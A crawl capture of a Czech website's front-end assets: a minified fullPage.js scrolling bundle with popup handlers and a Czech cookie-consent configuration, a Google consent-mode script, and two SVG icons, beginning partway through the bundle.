i.createElement("div")?"wheel":i.onmousewheel!==o?"mousewheel":"DOMMouseScroll";"DOMMouseScroll"==s?i[t](n+"MozMousePixelScroll",Ut,!1):i[t](n+s,Ut,!1)}(),G.on("mousedown",de).on("mouseup",he)):(i.addEventListener?(i.removeEventListener("mousewheel",Ut,!1),i.removeEventListener("wheel",Ut,!1),i.removeEventListener("MozMousePixelScroll",Ut,!1)):i.detachEvent("onmousewheel",Ut),G.off("mousedown",de).off("mouseup",he))}function _t(e,i){void 0!==i?(i=i.replace(/ /g,"").split(","),t.each(i,(function(t,i){$e(e,i,"m")}))):($e(e,"all","m"),e?(At(!0),(U||Z)&&(w.autoScrolling&&Y.off(ht.touchmove).on(ht.touchmove,Xt),t(r).off(ht.touchstart).on(ht.touchstart,Ft).off(ht.touchmove).on(ht.touchmove,Nt))):(At(!1),(U||Z)&&(w.autoScrolling&&Y.off(ht.touchmove),t(r).off(ht.touchstart).off(ht.touchmove))))}function Pt(e,i){void 0!==i?(i=i.replace(/ /g,"").split(","),t.each(i,(function(t,i){$e(e,i,"k")}))):($e(e,"all","k"),w.keyboardScrolling=e)}function Lt(){var e=t(g).prev(m);e.length||!w.loopTop&&!w.continuousVertical||(e=t(m).last()),e.length&&Kt(e,null,!0)}function Mt(){var e=t(g).next(m);e.length||!w.loopBottom&&!w.continuousVertical||(e=t(m).first()),e.length&&Kt(e,null,!1)}function jt(t,e){Ct(0,"internal"),zt(t,e),Ct(pt.scrollingSpeed,"internal")}function zt(t,e){var i=Te(t);void 0!==e?Ee(t,e):i.length>0&&Kt(i)}function $t(t){Zt("right",t)}function Wt(t){Zt("left",t)}function It(e){if(!G.hasClass(c)){Q=!0,K=D.height(),t(m).each((function(){var e=t(this).find(O),i=t(this).find(T);w.verticalCentered&&t(this).find(b).css("height",ke(t(this))+"px"),t(this).css("height",K+"px"),i.length>1&&pe(e,e.find(E))})),w.scrollOverflow&&nt.createScrollBarForAll();var i=t(g).index(m);i&&jt(i+1),Q=!1,t.isFunction(w.afterResize)&&e&&w.afterResize.call(G),t.isFunction(w.afterReBuild)&&!e&&w.afterReBuild.call(G)}}function Ht(e){var i=Y.hasClass(a);e?i||(Tt(!1,"internal"),Ot(!1,"internal"),t(S).hide(),Y.addClass(a),t.isFunction(w.afterResponsive)&&w.afterResponsive.call(G,e)):i&&(Tt(pt.autoScrolling,"internal"),Ot(pt.autoScrolling,"internal"),t(S).show(),Y.removeClass(a),t.isFunction(w.afterResponsive)&&w.afterResponsive.call(G,e))}function Dt(){var e,i=t(g);i.addClass(f),te(i),ee(i),w.scrollOverflow&&w.scrollOverflowHandler.afterLoad(),(!(e=Te(ae().section))||e.length&&e.index()===F.index())&&t.isFunction(w.afterLoad)&&w.afterLoad.call(i,i.data("anchor"),i.index(m)+1),t.isFunction(w.afterRender)&&w.afterRender.call(G)}function Rt(){var e,n,o;if(!w.autoScrolling||w.scrollBar){var s=D.scrollTop(),r=(o=(n=s)>vt?"down":"up",vt=n,St=n,o),a=0,l=s+D.height()/2,c=Y.height()-D.height()===s,d=i.querySelectorAll(m);if(c)a=d.length-1;else if(s)for(var h=0;h<d.length;++h)d[h].offsetTop<=l&&(a=h);else a=0;if(function(e){var i=t(g).position().top,n=i+D.height();return"up"==e?n>=D.scrollTop()+D.height():i<=D.scrollTop()}(r)&&(t(g).hasClass(f)||t(g).addClass(f).siblings().removeClass(f)),!(e=t(d).eq(a)).hasClass(u)){ft=!0;var p,v,y=t(g),b=y.index(m)+1,S=we(e),k=e.data("anchor"),x=e.index(m)+1,T=e.find(E);T.length&&(v=T.data("anchor"),p=T.index()),tt&&(e.addClass(u).siblings().removeClass(u),t.isFunction(w.onLeave)&&w.onLeave.call(y,b,x,S),t.isFunction(w.afterLoad)&&w.afterLoad.call(e,k,x),ne(y),te(e),ee(e),be(k,x-1),w.anchors.length&&(X=k),Oe(p,v,k,x)),clearTimeout(at),at=setTimeout((function(){ft=!1}),100)}w.fitToSection&&(clearTimeout(lt),lt=setTimeout((function(){w.fitToSection&&t(g).outerHeight()<=K&&Yt()}),w.fitToSectionDelay))}}function Yt(){tt&&(Q=!0,Kt(t(g)),Q=!1)}function Bt(e){if(it.m[e]){var i="down"===e?Mt:Lt;if(w.scrollOverflow){var n=w.scrollOverflowHandler.scrollable(t(g)),o="down"===e?"bottom":"top";if(n.length>0){if(!w.scrollOverflowHandler.isScrolled(o,n))return!0;i()}else i()}else i()}}function Xt(t){var e=t.originalEvent;w.autoScrolling&&Vt(e)&&t.preventDefault()}function Nt(e){var i=e.originalEvent,o=t(i.target).closest(m);if(Vt(i)){w.autoScrolling&&e.preventDefault();var s=Le(i);yt=s.y,bt=s.x,o.find(O).length&&n.abs(gt-bt)>n.abs(mt-yt)?!q&&n.abs(gt-bt)>D.outerWidth()/100*w.touchSensitivity&&(gt>bt?it.m.right&&$t(o):it.m.left&&Wt(o)):w.autoScrolling&&tt&&n.abs(mt-yt)>D.height()/100*w.touchSensitivity&&(mt>yt?Bt("down"):yt>mt&&Bt("up"))}}function Vt(t){return void 0===t.pointerType||"mouse"!=t.pointerType}function Ft(t){var e=t.originalEvent;if(w.fitToSection&&z.stop(),Vt(e)){var i=Le(e);mt=i.y,gt=i.x}}function qt(t,e){for(var i=0,o=t.slice(n.max(t.length-e,1)),s=0;s<o.length;s++)i+=o[s];return n.ceil(i/e)}function Ut(i){var o=(new Date).getTime(),s=t(".fp-completely").hasClass("fp-normal-scroll");if(w.autoScrolling&&!V&&!s){var r=(i=i||e.event).wheelDelta||-i.deltaY||-i.detail,a=n.max(-1,n.min(1,r)),l=void 0!==i.wheelDeltaX||void 0!==i.deltaX,c=n.abs(i.wheelDeltaX)<n.abs(i.wheelDelta)||n.abs(i.deltaX)<n.abs(i.deltaY)||!l;et.length>149&&et.shift(),et.push(n.abs(r)),w.scrollBar&&(i.preventDefault?i.preventDefault():i.returnValue=!1);var d=o-wt;return wt=o,d>200&&(et=[]),tt&&qt(et,10)>=qt(et,70)&&c&&Bt(a<0?"down":"up"),!1}w.fitToSection&&z.stop()}function Zt(e,i){var n=(void 0===i?t(g):i).find(O),o=n.find(T).length;if(!(!n.length||q||o<2)){var s=n.find(E),r=null;if(!(r="left"===e?s.prev(T):s.next(T)).length){if(!w.loopHorizontal)return;r="left"===e?s.siblings(":last"):s.siblings(":first")}q=!0,pe(n,r,e)}}function Gt(){t(E).each((function(){Me(t(this),"internal")}))}function Kt(e,i,o){if(void 0!==e){var s,a,l,c,d,h,p,f,v={element:e,callback:i,isMovementUp:o,dtop:(a=(s=e).position(),l=a.top,c=a.top>St,d=l-K+s.outerHeight(),h=w.bigSectionsDestination,s.outerHeight()>K?(c||h)&&"bottom"!==h||(l=d):(c||Q&&s.is(":last-child"))&&(l=d),St=l,l),yMovement:we(e),anchorLink:e.data("anchor"),sectionIndex:e.index(m),activeSlide:e.find(E),activeSection:t(g),leavingSection:t(g).index(m)+1,localIsResizing:Q};if(!(v.activeSection.is(e)&&!Q||w.scrollBar&&D.scrollTop()===v.dtop&&!e.hasClass("fp-auto-height"))){if(v.activeSlide.length&&(p=v.activeSlide.data("anchor"),f=v.activeSlide.index()),t.isFunction(w.onLeave)&&!v.localIsResizing){var y=v.yMovement;if(void 0!==o&&(y=o?"up":"down"),!1===w.onLeave.call(v.activeSection,v.leavingSection,v.sectionIndex+1,y))return}w.autoScrolling&&w.continuousVertical&&void 0!==v.isMovementUp&&(!v.isMovementUp&&"up"==v.yMovement||v.isMovementUp&&"down"==v.yMovement)&&(v=function(e){return e.isMovementUp?t(g).before(e.activeSection.nextAll(m)):t(g).after(e.activeSection.prevAll(m).get().reverse()),je(t(g).position().top),Gt(),e.wrapAroundElements=e.activeSection,e.dtop=e.element.position().top,e.yMovement=we(e.element),e.leavingSection=e.activeSection.index(m)+1,e.sectionIndex=e.element.index(m),e}(v)),v.localIsResizing||ne(v.activeSection),w.scrollOverflow&&w.scrollOverflowHandler.beforeLeave(),e.addClass(u).siblings().removeClass(u),te(e),w.scrollOverflow&&w.scrollOverflowHandler.onLeave(),tt=!1,Oe(f,p,v.anchorLink,v.sectionIndex),function(e){if(w.css3&&w.autoScrolling&&!w.scrollBar){xe("translate3d(0px, -"+n.round(e.dtop)+"px, 0px)",!0),w.scrollingSpeed?(clearTimeout(st),st=setTimeout((function(){Qt(e)}),w.scrollingSpeed)):Qt(e)}else{var i=function(t){var e={};return w.autoScrolling&&!w.scrollBar?(e.options={top:-t.dtop},e.element=r):(e.options={scrollTop:t.dtop},e.element="html, body"),e}(e);t(i.element).animate(i.options,w.scrollingSpeed,w.easing).promise().done((function(){w.scrollBar?setTimeout((function(){Qt(e)}),30):Qt(e)}))}}(v),X=v.anchorLink,be(v.anchorLink,v.sectionIndex)}}}function Qt(e){var i;(i=e).wrapAroundElements&&i.wrapAroundElements.length&&(i.isMovementUp?t(".fp-section:first").before(i.wrapAroundElements):t(".fp-section:last").after(i.wrapAroundElements),je(t(g).position().top),Gt()),t.isFunction(w.afterLoad)&&!e.localIsResizing&&w.afterLoad.call(e.element,e.anchorLink,e.sectionIndex+1),w.scrollOverflow&&w.scrollOverflowHandler.afterLoad(),e.localIsResizing||ee(e.element),e.element.addClass(f).siblings().removeClass(f),tt=!0,t.isFunction(e.callback)&&e.callback.call(this)}function Jt(t,e){t.attr(e,t.data(e)).removeAttr("data-"+e)}function te(e){var i;w.lazyLoading&&oe(e).find("img[data-src], img[data-srcset], source[data-src], source[data-srcset], video[data-src], audio[data-src], iframe[data-src]").each((function(){if(i=t(this),t.each(["src","srcset"],(function(t,e){var n=i.attr("data-"+e);void 0!==n&&n&&Jt(i,e)})),i.is("source")){var e=i.closest("video").length?"video":"audio";i.closest(e).get(0).load()}}))}function ee(e){var i=oe(e);i.find("video, audio").each((function(){var e=t(this).get(0);e.hasAttribute("data-autoplay")&&"function"==typeof e.play&&e.play()})),i.find('iframe[src*="youtube.com/embed/"]').each((function(){var e=t(this).get(0);e.hasAttribute("data-autoplay")&&ie(e),e.onload=function(){e.hasAttribute("data-autoplay")&&ie(e)}}))}function ie(t){t.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}function ne(e){var i=oe(e);i.find("video, audio").each((function(){var e=t(this).get(0);e.hasAttribute("data-keepplaying")||"function"!=typeof e.pause||e.pause()})),i.find('iframe[src*="youtube.com/embed/"]').each((function(){var e=t(this).get(0);/youtube\.com\/embed\//.test(t(this).attr("src"))&&!e.hasAttribute("data-keepplaying")&&t(this).get(0).contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}function oe(e){var i=e.find(E);return i.length&&(e=t(i)),e}function se(){var t=ae(),e=t.section,i=t.slide;e&&(w.animateAnchor?Ee(e,i):jt(e,i))}function re(){if(!ft&&!w.lockAnchors){var t=ae(),e=t.section,i=t.slide,n=void 0===X,o=void 0===X&&void 0===i&&!q;e&&e.length&&(e&&e!==X&&!n||o||!q&&N!=i)&&Ee(e,i)}}function ae(){var t,i,n=e.location.hash;if(n.length){var o=n.replace("#","").split("/"),s=n.indexOf("#/")>-1;t=s?"/"+o[1]:decodeURIComponent(o[0]);var r=s?o[2]:o[1];r&&r.length&&(i=decodeURIComponent(r))}return{section:t,slide:i}}function le(e){clearTimeout(ct);var i=t(":focus"),n=e.which;9===n?function(e){var i=e.shiftKey,n=t(":focus"),o=t(g),s=o.find(E),r=(s.length?s:o).find(ut).not('[tabindex="-1"]');function a(t){return t.preventDefault(),r.first().focus()}n.length?n.closest(g,E).length||(n=a(e)):a(e),(!i&&n.is(r.last())||i&&n.is(r.first()))&&e.preventDefault()}(e):i.is("textarea")||i.is("input")||i.is("select")||"true"===i.attr("contentEditable")||""===i.attr("contentEditable")||!w.keyboardScrolling||!w.autoScrolling||(t.inArray(n,[40,38,32,33,34])>-1&&e.preventDefault(),V=e.ctrlKey,ct=setTimeout((function(){!function(e){var i=e.shiftKey;if(tt||!([37,39].indexOf(e.which)<0))switch(e.which){case 38:case 33:it.k.up&&Lt();break;case 32:if(i&&it.k.up){Lt();break}case 40:case 34:it.k.down&&Mt();break;case 36:it.k.up&&zt(1);break;case 35:it.k.down&&zt(t(m).length);break;case 37:it.k.left&&Wt();break;case 39:it.k.right&&$t()}}(e)}),150))}function ce(t){J&&(V=t.ctrlKey)}function de(t){2==t.which&&(kt=t.pageY,G.on("mousemove",ue))}function he(t){2==t.which&&G.off("mousemove")}function ue(t){tt&&(t.pageY<kt&&it.m.up?Lt():t.pageY>kt&&it.m.down&&Mt()),kt=t.pageY}function pe(e,i,o){var s=e.closest(m),r={slides:e,destiny:i,direction:o,destinyPos:i.position(),slideIndex:i.index(),section:s,sectionIndex:s.index(m),anchorLink:s.data("anchor"),slidesNav:s.find(M),slideAnchor:_e(i),prevSlide:s.find(E),prevSlideIndex:s.find(E).index(),localIsResizing:Q};r.xMovement=function(t,e){return t==e?"none":t>e?"left":"right"}(r.prevSlideIndex,r.slideIndex),r.localIsResizing||(tt=!1),w.onSlideLeave&&!r.localIsResizing&&"none"!==r.xMovement&&t.isFunction(w.onSlideLeave)&&!1===w.onSlideLeave.call(r.prevSlide,r.anchorLink,r.sectionIndex+1,r.prevSlideIndex,r.direction,r.slideIndex)?q=!1:(i.addClass(u).siblings().removeClass(u),r.localIsResizing||(ne(r.prevSlide),te(i)),!w.loopHorizontal&&w.controlArrows&&(s.find(I).toggle(0!==r.slideIndex),s.find(H).toggle(!i.is(":last-child"))),s.hasClass(u)&&!r.localIsResizing&&Oe(r.slideIndex,r.slideAnchor,r.anchorLink,r.sectionIndex),function(t,e,i){var o=e.destinyPos;if(w.css3){var s="translate3d(-"+n.round(o.left)+"px, 0px, 0px)";ge(t.find(_)).css(ze(s)),rt=setTimeout((function(){fe(e)}),w.scrollingSpeed,w.easing)}else t.animate({scrollLeft:n.round(o.left)},w.scrollingSpeed,w.easing,(function(){fe(e)}))}(e,r))}function fe(e){var i,n;i=e.slidesNav,n=e.slideIndex,i.find(p).removeClass(u),i.find("li").eq(n).find("a").addClass(u),e.localIsResizing||(t.isFunction(w.afterSlideLoad)&&w.afterSlideLoad.call(e.destiny,e.anchorLink,e.sectionIndex+1,e.slideAnchor,e.slideIndex),tt=!0,ee(e.destiny)),q=!1}function ve(){if(me(),U){var e=t(i.activeElement);if(!e.is("textarea")&&!e.is("input")&&!e.is("select")){var o=D.height();n.abs(o-xt)>20*n.max(xt,o)/100&&(It(!0),xt=o)}}else clearTimeout(ot),ot=setTimeout((function(){It(!0)}),350)}function me(){var t=w.responsive||w.responsiveWidth,e=w.responsiveHeight,i=t&&D.outerWidth()<t,n=e&&D.height()<e;t&&e?Ht(i||n):t?Ht(i):e&&Ht(n)}function ge(t){var e="all "+w.scrollingSpeed+"ms "+w.easingcss3;return t.removeClass(l),t.css({"-webkit-transition":e,transition:e})}function ye(t){return t.addClass(l)}function be(e,i){var n,o,s;n=e,w.menu&&(t(w.menu).find(p).removeClass(u),t(w.menu).find('[data-menuanchor="'+n+'"]').addClass(u)),o=e,s=i,w.navigation&&(t(S).find(p).removeClass(u),o?t(S).find('a[href="#'+o+'"]').addClass(u):t(S).find("li").eq(s).find("a").addClass(u))}function we(e){var i=t(g).index(m),n=e.index(m);return i==n?"none":i>n?"up":"down"}function Se(e){if(!e.hasClass(P)){var i=t('<div class="'+y+'" />').height(ke(e));e.addClass(P).wrapInner(i)}}function ke(t){var e=K;if(w.paddingTop||w.paddingBottom){var i=t;i.hasClass(v)||(i=t.closest(m));var n=parseInt(i.css("padding-top"))+parseInt(i.css("padding-bottom"));e=K-n}return e}function xe(t,e){e?ge(G):ye(G),G.css(ze(t)),setTimeout((function(){G.removeClass(l)}),10)}function Te(e){var i=G.find(m+'[data-anchor="'+e+'"]');if(!i.length){var n=void 0!==e?e-1:0;i=t(m).eq(n)}return i}function Ee(t,e){var i=Te(t);if(i.length){var n,o,s,r=(n=e,(s=(o=i).find(T+'[data-anchor="'+n+'"]')).length||(n=void 0!==n?n:0,s=o.find(T).eq(n)),s);t===X||i.hasClass(u)?Ce(r):Kt(i,(function(){Ce(r)}))}}function Ce(t){t.length&&pe(t.closest(O),t)}function Oe(t,e,i,n){var o="";w.anchors.length&&!w.lockAnchors&&(t?(void 0!==i&&(o=i),void 0===e&&(e=t),N=e,Ae(o+"/"+e)):void 0!==t?(N=e,Ae(i)):Ae(i)),Pe()}function Ae(t){if(w.recordHistory)location.hash=t;else if(U||Z)e.history.replaceState(o,o,"#"+t);else{var i=e.location.href.split("#")[0];e.location.replace(i+"#"+t)}}function _e(t){var e=t.data("anchor"),i=t.index();return void 0===e&&(e=i),e}function Pe(){var e=t(g),i=e.find(E),n=_e(e),o=_e(i),s=String(n);i.length&&(s=s+"-"+o),s=s.replace("/","-").replace("#","");var r=new RegExp("\\b\\s?"+h+"-[^\\s]+\\b","g");Y[0].className=Y[0].className.replace(r,""),Y.addClass(h+"-"+s)}function Le(t){var e=[];return e.y=void 0!==t.pageY&&(t.pageY||t.pageX)?t.pageY:t.touches[0].pageY,e.x=void 0!==t.pageX&&(t.pageY||t.pageX)?t.pageX:t.touches[0].pageX,Z&&Vt(t)&&(w.scrollBar||!w.autoScrolling)&&(e.y=t.touches[0].pageY,e.x=t.touches[0].pageX),e}function Me(t,e){Ct(0,"internal"),void 0!==e&&(Q=!0),pe(t.closest(O),t),void 0!==e&&(Q=!1),Ct(pt.scrollingSpeed,"internal")}function je(t){var e=n.round(t);w.css3&&w.autoScrolling&&!w.scrollBar?xe("translate3d(0px, -"+e+"px, 0px)",!1):w.autoScrolling&&!w.scrollBar?G.css("top",-e):z.scrollTop(e)}function ze(t){return{"-webkit-transform":t,"-moz-transform":t,"-ms-transform":t,transform:t}}function $e(e,i,n){"all"!==i?it[n][i]=e:t.each(Object.keys(it[n]),(function(t,i){it[n][i]=e}))}function We(t,e,i){w[t]=e,"internal"!==i&&(pt[t]=e)}function Ie(){t("html").hasClass(d)?He("error","Fullpage.js can only be initialized once and you are doing it multiple times!"):(w.continuousVertical&&(w.loopTop||w.loopBottom)&&(w.continuousVertical=!1,He("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),w.scrollBar&&w.scrollOverflow&&He("warn","Option `scrollBar` is mutually exclusive with `scrollOverflow`. Sections with scrollOverflow might not work well in Firefox"),!w.continuousVertical||!w.scrollBar&&w.autoScrolling||(w.continuousVertical=!1,He("warn","Scroll bars (`scrollBar:true` or `autoScrolling:false`) are mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),w.scrollOverflow&&!w.scrollOverflowHandler&&(w.scrollOverflow=!1,He("error","The option `scrollOverflow:true` requires the file `scrolloverflow.min.js`. Please include it before fullPage.js.")),t.each(["fadingEffect","continuousHorizontal","scrollHorizontally","interlockedSlides","resetSliders","responsiveSlides","offsetSections","dragAndMove","scrollOverflowReset","parallax"],(function(t,e){w[e]&&He("warn","fullpage.js extensions require jquery.fullpage.extensions.min.js file instead of the usual jquery.fullpage.js. Requested: "+e)})),t.each(w.anchors,(function(e,i){var n=R.find("[name]").filter((function(){return t(this).attr("name")&&t(this).attr("name").toLowerCase()==i.toLowerCase()})),o=R.find("[id]").filter((function(){return t(this).attr("id")&&t(this).attr("id").toLowerCase()==i.toLowerCase()}));(o.length||n.length)&&(He("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE)."),o.length&&He("error",'"'+i+'" is is being used by another element `id` property'),n.length&&He("error",'"'+i+'" is is being used by another element `name` property'))})))}function He(t,e){console&&console[t]&&console[t]("fullPage: "+e)}}}(t,s,s.document,s.Math)}.apply(e,n))||(t.exports=o)}("undefined"!=typeof window?window:this)},psTr:function(t,e,i){(function(t){i("fbCW"),i("07d7"),t(document).ready((function(){t(document).on("click","#js-popup-wrapper .js-close-btn",(function(){t("#js-popup-wrapper").hide();var e=t(this).attr("href");return t.post(e,[],(function(t){})),!1})),t(document).on("click",".js-close-link",(function(e){e.preventDefault(),e.stopPropagation();var i=t(this).data("closeUrl"),n=t(this).attr("href");t.post(i,[],(function(e){if("#katalog"===n)return t("#js-popup-wrapper").hide(),void t(".js-open-catalog-modal").trigger("click");window.location.href=n}))})),t(document).on("click","#js-catalog-form .js-close-btn",(function(e){e.preventDefault(),t("#js-catalog-form").addClass("d-none")})),t(document).on("click",".js-open-catalog-modal",(function(e){e.preventDefault(),t("#js-catalog-form").removeClass("d-none")})),t(document).on("click",".js-modal-form-open",(function(e){var i=t(this),n=t("#js-modal"),o=i.attr("href");return o&&t.get(o,(function(t){n.find("#js-modal-content").html(t),initDropzone(),n.removeClass("hidden"),recaptchaVisibility()})),!1})),t(document).on("click",".js-flyer",(function(e){t(e.target).closest(t("#js-modal-content")).length||t(".js-flyer").addClass("hidden")})),t(document).on("click",".js-modal-open",(function(e){return t("#js-modal").removeClass("hidden"),!1})),t(document).on("click",".js-modal-close",(function(e){return t("#js-modal").addClass("hidden"),!1}))}))}).call(this,i("EVdn"))},uST7:function(t,e){var i=initCookieConsent();i.run({current_lang:"cs",autoclear_cookies:!0,page_scripts:!0,autorun:!0,delay:0,gui_options:{consent_modal:{layout:"cloud",position:"bottom center",transition:"slide",swap_buttons:!1},settings_modal:{layout:"box",transition:"slide"}},onChange:function(t,e){var n=i.allowedCategory("marketing")?"granted":"denied",o=i.allowedCategory("analytics")?"granted":"denied";window.dataLayer=window.dataLayer||[],function(){dataLayer.push(arguments)}("consent","update",{analytics_storage:o,ad_storage:n,ad_user_data:n,ad_personalization:n})},onFirstAction:function(t,e){var n=i.allowedCategory("marketing")?"granted":"denied",o=i.allowedCategory("analytics")?"granted":"denied";window.dataLayer=window.dataLayer||[],function(){dataLayer.push(arguments)}("consent","update",{analytics_storage:o,ad_storage:n,ad_user_data:n,ad_personalization:n})},languages:{cs:{consent_modal:{title:"Informace o cookies",description:'Kliknutím na "Souhlasím se vším" budou uloženy cookies funkční, výkonnostní, analytické i marketingové - dokážeme vám tak umožnit pohodlné používání webu, měřit funkčnost našeho webu i vás cílit reklamou. Své preference můžete snadno upravit kliknutím na Nastavení cookies.',primary_btn:{text:"Souhlasím se vším",role:"accept_all"},secondary_btn:{text:"Nastavení cookies",role:"settings"}},settings_modal:{title:"Nastavení cookies",save_settings_btn:"Uložit nastavení",accept_all_btn:"Souhlasím se vším",close_btn_label:"Zavřít",blocks:[{title:"Používáme cookies",description:"Soubory cookie používáme k analýze údajů o našich návštěvnících, ke zlepšení našich webových stránek, zobrazení personalizovaného obsahu a k tomu, abychom vám poskytli skvělý zážitek z webu. Používáním tohoto webu s tímto používáním souhlasíte."},{title:"Funkční Cookies",description:"Tyto soubory cookie jsou nezbytné pro fungování webových stránek, není tedy možné je zakázat. Obvykle se nastavují v reakci na akci, kterou na webu sami provedete, jako je nastavení zabezpečení, přihlášení a vyplňování formulářů. Svůj prohlížeč můžete nastavit tak, aby blokoval soubory cookie nebo o nich zasílal upozornění. Mějte na paměti, že některé stránky nebudou bez těchto souborů fungovat. Tyto soubory cookie neukládají žádné informace, které lze přiřadit konkrétní osobě. Tyto soubory cookie můžeme nastavit my nebo poskytovatelé třetích stran, jejichž služby na webu využíváme. Tyto soubory cookie neukládají žádné informace, které lze přiřadit konkrétní osobě.",toggle:{value:"necessary",enabled:!0,readonly:!0}},{title:"Analytická Cookies",description:"Tyto soubory cookie se používají ke zlepšení fungování webových stránek. Umožňují nám rozpoznat a sledovat počet návštěvníků a sledovat, jak návštěvníci web používají. Pomáhají nám zlepšovat způsob, jakým webové stránky fungují, například tím, že uživatelům umožňují snadno najít to, co hledají. Tyto soubory cookie neshromažďují informace, které by vás mohly identifikovat. Pomocí těchto nástrojů analyzujeme a pravidelně zlepšujeme funkčnost našich webových stránek. Získané statistiky můžeme využít ke zlepšení uživatelského komfortu a k tomu, aby byla návštěva Webu pro vás jako uživatele zajímavější.",toggle:{value:"analytics",enabled:!1,readonly:!1}},{title:"Marketing cookies",description:"Používají se ke sledování preferencí webu uživatele za účelem cílení reklamy, tj. zobrazování marketingových a reklamních sdělení (i na stránkách třetích stran), které mohou návštěvníka webu zajímat, v souladu s těmito preferencemi. Marketingové cookies využívají nástroje externích společností. Tyto marketingové soubory cookie budou použity pouze s vaším souhlasem.",toggle:{value:"marketing",enabled:!1,readonly:!1}}]}}}})}},[["2vD6","runtime",0,1]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goopan.cz/build/images/arrow-left-white.ac84860a.svg
body_size: 318
content:
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 370.5 136" style="enable-background:new 0 0 370.5 136;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect id="canvas_background" x="-1" y="-1" class="st0" width="582" height="402"/>
</g>
<g>
	<path id="svg_1" class="st1" d="M68,136l11.9-11.9L32.3,76.5h156.5v-17H32.3l47.6-47.6L68,0L0,68L68,136L68,136z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.goopan.cz/js/cc-gtm.js?3
body_size: 195
content:
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }

function getCookie(cookieName) {
    var cookie = `; ${document.cookie}`;
    var parts = cookie.split(`; ${cookieName}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
}

var adStorage = 'denied';
var analyticsStorage = 'denied';

try {
    var cc_cookie = getCookie('cc_cookie');
    var cookieData = JSON.parse(cc_cookie);
    var levelsCount = cookieData.level.length;
    for (var i = 0; i < levelsCount; i++) {
        if (cookieData.level[i] === 'marketing') adStorage = 'granted';
        if (cookieData.level[i] === 'analytics') analyticsStorage = 'granted';
    }
} catch (e) { }

gtag('consent', 'default', {
    'analytics_storage': analyticsStorage,
    'ad_storage': adStorage,
    'ad_user_data': adStorage,
    'ad_personalization': adStorage
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goopan.cz/build/images/icon-chevron.545f9e57.svg
body_size: 309
content:
<svg width="11" height="8" viewBox="0 0 11 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="svg_1" d="M4.61303 6.91348L0.162627 2.40059C-0.0520125 2.18294 -0.0520125 1.83007 0.162627 1.61244L0.681695 1.08608C0.895967 0.868804 1.24324 0.868386 1.45802 1.08516L5.00166 4.6617L8.54528 1.08516C8.76005 0.868387 9.10733 0.868805 9.3216 1.08608L9.84067 1.61244C10.0553 1.83009 10.0553 2.18296 9.84067 2.40059L5.39027 6.91346C5.17565 7.13111 4.82767 7.13111 4.61303 6.91348Z" fill="#DBA882"/>
</svg>
